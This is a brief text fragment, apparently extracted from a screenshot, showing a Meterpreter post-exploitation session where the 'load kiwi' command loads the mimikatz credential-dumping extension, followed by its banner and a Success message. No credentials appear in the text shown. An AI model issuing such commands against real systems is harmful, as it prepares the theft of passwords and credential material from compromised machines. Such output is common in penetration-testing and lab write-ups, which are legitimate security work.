 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >